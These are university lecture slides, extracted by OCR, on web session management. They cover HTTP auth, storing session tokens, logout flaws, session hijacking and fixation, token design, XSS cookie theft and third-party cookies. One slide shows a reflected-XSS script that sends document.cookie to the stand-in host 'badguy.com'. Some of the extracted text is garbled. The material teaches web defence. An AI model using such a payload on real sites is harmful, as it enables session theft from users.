

Browsers sends hashed password on all subsequent HTTP requests:

**Authorization: Basic ZGFddfibzsdfgkjheczI1NXRleHQ=**



# HTTP auth problems

- Hardly used in commercial sites
	- User cannot log out other than by closing browser
		- What if user has multiple accounts?
		- What if multiple users on same computer?
	- Site cannot customize password dialog
	- Confusing dialog to users
	- Easily spoofed
	- Defeated using a TRACE HTTP request (on old browsers)



#### Session tokens



Storing session tokens:

Lots of options (but none are perfect)

•Browser cookie:

Set-Cookie: SessionToken=fduhye63sfdb

- •• Embedd in all URL links: https://site.com/checkout ? SessionToken=kh7y3b
- • In a hidden form field: <input t ype= "hidden " name= "sessioni d "value= "kh7y3b ">
- • Window.name DOM property
	- •• Not good example just mentioned as an option



FAST-NUCES

# Storing session tokens: problems

•Browser cookie:

> browser sends cookie with every request, even when it should not (CSRF)

•Embed in all URL links:

token leaks via HTTP Referer header

•• In a hidden form field: short sessions only

Best answer: a combination of all of the above.



## The HTTP Referrer Header

GET /wiki/John\_Ousterhout HTTP/1.1 Host: en.wikipedia.org Keep-Alive: 300

Connection: keep-alive

Referer: http://www.google.com/search?q=john+ousterhout&ie=utf-8&oe

Referer leaks URL session token to 3r<sup>d</sup> parties



# The Logout Process

Web sites provide a logout function:

- Functionality: let user to login as different user
- Security: prevent other from abusing account

What happens during logout:

- 1. Delete SessionToken from client
- 2. Mark session token as expired on server

Problem: many web sites do (1) but not (2) !!

 $\bullet$  Enables persistent attack on sites that do login over HTTPS, but use over HTTP



FAST-NUCES

# Sites with Improper Logout





# **Session Hijacking**

- Attacker waits for user to login;
	- then attacker obtains user's Session Token and "hijacks" session



#### 1. Predictable tokens

- Example: COUNTET (Verizon Wireless)
	- $\Rightarrow$  user logs in, gets counter value, can view sessions of other users
- Example: weak MAC (WSJ)
	- token  $-$  {**userid**, **MAC<sub>k</sub>** (**userid**) }
	- $\bullet$ Weak MAC exposes **k** from few cookies.

 $\alpha$  $\mathcal{M}_{\rm{max}}$  and  $\mathcal{M}_{\rm{max}}$  and  $\mathcal{M}_{\rm{max}}$  and  $\mathcal{M}_{\rm{max}}$ Session tokens must be unpredicatble to attacker:

**Predicted Vise underlying framework.** 

Rails: token = MD5( current time, random nonce )



# 2. Cookie theft

- $\bullet$  Example 1: login over SSL, but subsequent HTTP
	- What happens at wireless Café ? (e.g. Firesheep)
	- Other reasons why session token sent in the clear:
		- $\bullet$ HTTPS/HTTP mixed content pages at site
		- Man-in-the-middle attacks on SSL
- Example 2: Cross Site Scripting (XSS) exploits
- Amplified by poor logout procedures:
	- Logout must invalidate token on server



# Session fixation attacks

- $\bullet$  Suppose attacker can set the user's session token:
	- For URL tokens, trick user into clicking on URL
	- For cookie tokens, set using XSS exploits
- $\bullet$ Attack: (say, using URL tokens)
	- 1.Attacker gets anonymous session token for site.com
	- 2. Sends URL to user with attacker's session token
	- 3.User clicks on URL and logs into site.com
		- $\bullet$ this elevates attacker's token to logged-in token
	- 4.Attacker uses elevated token to hijack user's session.



## Session fixation: lesson

• When elevating user from anonymous to logged-in, always issue a new session token

- Once user logs in, token changes and is unknown to attacker  $\Rightarrow$  Attacker's token is not elevated.
- In the limit: assign new SessionToken after every request
	- Revoke session if a replay is detected.



# **Generating Session Tokens**

#### Goal: prevent hijacking and avoid fixation



# Option 1: minimal client-side state

• SessionToken  $=$  [random unpredictable string]

(no data embedded in token)

- Server stores all data associated to SessionToken: userid, login-status, login-time, etc.
- Can result in server overhead:
	- When multiple web servers at site, lots of database lookups to retrieve user state.



## Option 2: lots of client-side state

• SessionToken:

SID = **[ userID, exp. time, data]** where  $data = (capabilities, user data, ...)$ SessionToken <sup>=</sup>**Enc-then-MAC (k, SID)** k: key known to all web servers in site.

- Server must still maintain some user state:
	- e.g. logout status (should be checked on every request)
- Note that nothing binds SID to client's machine



# **Binding SessionToken to client's computer; miti tig ati n g cooki th ft kie eft**

Approach: embed machine specific data in SID

#### $\bullet$ **Client IP Address**:

- Will make it harder to use token at another machine
- But honest client may change IP addr during session
	- client will be logged out for no reason.
- y **Client user agent**:
	- A weak defense against theft, but doesn't hurt.
- y **SSL session key**:
	- Same problem as IP address (and even worse)



# Cookies Theft: Basic Cross Site Scripting (XSS)





- search field on victim.com:
	- y **http://victim.com/search.php ? term = apple**

y Server-side implementation of **search.php**:



# Bad input

 $\bullet$ Consider link: (properly URL encoded) **http pp ://victim.com/search.php ? term = <script> window.open(**

> **"http://badguy.com?cookie <sup>=</sup> " <sup>+</sup> document.cookie ) </script>**

- $\bullet$ What if user clicks on this link?
	- 1. Browser goes to victim.com/search.php
	- 2. Victim.com returns**<HTML> Results for <script> … </script>**
	- 3. Browser executes script:
		- $\bullet$ Sends badguy.com cookie for victim.com

## So what?

- Why would user click on such a link?
	- Phishing email
	- Link in doubleclick banner ad
	- ... many many ways to fool user into clicking
- MANY other forms of XSS
	- Many do not require clicking on links



- Cookie sent over HTTP(s), but not accessible to scripts
	- cannot be read via document.cookie
		- Also blocks access from XMLHttpRequest headers
	- Helps prevent cookie theft via XSS
	- but does not stop most other risks of XSS bugs.

## 3rd Party Cookies: User Tracking



# 3<sup>rd</sup> party cookies

- What they are:
	- User goes to site A. com ; obtains page
	- Page contains <iframe src="B.com">
	- Browser goes to B.com ; obtains page HTTP response contains cookie
	- Cookie from B.com is called a 3<sup>rd</sup> party cookie
- Tracking: User goes to site D.com
	- y D.com contains **<iframe src="B.com">**
	- B com obtains cookie set when visited A com
- ⇒ **B.com** knows user visited **A.com and D.com**

#### Can we block 3<sup>rd</sup> party cookies?

- IE and Safari: block set/write
	- Ignore the "Set-Cookie" HTTP header from 3rd parties
	- ⇒Site sets cookie as a  $1<sup>st</sup>$  party; will be given cookie when contacted as a 3r<sup>d</sup> party
	- Enabled by default in IE7
- Firefox and Opera: block send/read
	- Always implement "Set-Cookie", but never send cookies to  $3<sup>rd</sup>$  party
	- Breaks sess. mgmt. at several sites (off by default)

## Effectiveness of 3<sup>rd</sup> party blocking

- Ineffective for improving privacy
	- 3<sup>rd</sup> party can become first party and then set cookie
	- Flash cookies not controlled by browser cookie policy
- IE8 InPrivate browsing and Chrome incognito
	- Upon exit, delete all browser state collected while in private browsing

# Acknowledgements

Material in this lecture are taken from the slides prepared by:

• Prof. Dan Boneh (Stanford)

